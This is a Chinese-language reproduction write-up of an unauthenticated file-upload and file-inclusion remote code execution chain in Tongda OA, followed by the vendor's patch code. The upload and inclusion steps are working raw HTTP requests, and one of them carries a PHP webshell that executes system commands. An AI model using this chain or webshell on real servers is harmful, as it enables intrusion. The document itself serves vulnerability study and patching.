

通达OA-命令执行
一、环境
安装文件:
链接:https://pan.baidu.com/s/1Y78Zs-7Igi4MRE0J_Dp-dQ 提取码:2b3i

二、漏洞验证
任意文件上传漏洞 /ispirit/im/upload.php
本地文件包含漏洞 /ispirit/interface/gateway.php
这两个路径不需要登录认证。
burp抓包修改数据包上传文件
POST /ispirit/im/upload.php HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
上传成功

查看返回数据包
HTTP/1.1200OKServer: nginxDate: Wed, 18 Mar 2020 12:12:58 GMTContent-Type: text/html; charset=gbkConnection: closeVary: Accept-EncodingSet-Cookie: PHPSESSID=123; path=/Expires: Thu, 19 Nov 1981 08:52:00 GMTCache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0Pragma: no-cacheX-Frame-Options: SAMEORIGINContent-Length: 41+OK[vm]143263@2003_1787828218|jpg|0[/vm]
文件包含的filename=2003/1787828218.jpg
继续修改数据包 包含前面的文件名称,并且执行系统命令
POST/mac/gateway.phpHTTP/1.1Host: 127.0.0.1:8080Connection: keep-aliveAccept-Encoding: gzip, deflateAccept: */*User-Agent: python-requests/2.21.0Content-Length: 74Content-Type: application/x-www-form-urlencodedjson={"url":"/general/../../attach/im/2003/1787828218.jpg"}&cmd=net user
命令执行成功

上面验证方式是通过burp抓包验证成功
下面通过python脚本验证:

成功命令执行
三、修复代码
补丁修复 /ispirit/im/upload.php
原文件代码:
set_time_limit(0);
$P = $_POST['P'];
if (isset($P) || $P != '') {
ob_start();
include_once 'inc/session.php';
session_id($P);
session_start();
session_write_close();
} else {
include_once './auth.php';
}
修改后代码
删掉了else判断,直接包含/auth.php
//lp 2012/11/29 1:26:01 兼容客户端提交数据时无session的情况
if(isset($P) || $P!="")
{
ob_start();
include_once("inc/session.php");
session_id($P);
session_start();
session_write_close();
}
include_once("./auth.php");
auth.php
这里就直接判断用的是否登录
include_once 'inc/session.php';
session_start();
session_write_close();
include_once 'inc/conn.php';
include_once 'inc/utility.php';
ob_start();
if (!isset($_SESSION['LOGIN_USER_ID']) || $_SESSION['LOGIN_USER_ID'] == '' || !isset($_SESSION['LOGIN_UID']) || $_SESSION['LOGIN_UID'] == '') {
sleep(1);
if (!isset($_SESSION['LOGIN_USER_ID']) || $_SESSION['LOGIN_USER_ID'] == '' || !isset($_SESSION['LOGIN_UID']) || $_SESSION['LOGIN_UID'] == '') {
echo '-ERR ' . _('用户未登陆');
exit;
}
}
四、参考文档
https://github.com/jas502n/OA-tongda-RCE
https://www.cnblogs.com/potatsoSec/p/12516234.html
公众号:

thelostworld:

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人简书:https://www.jianshu.com/u/bf0e38a8d400




)








)




)
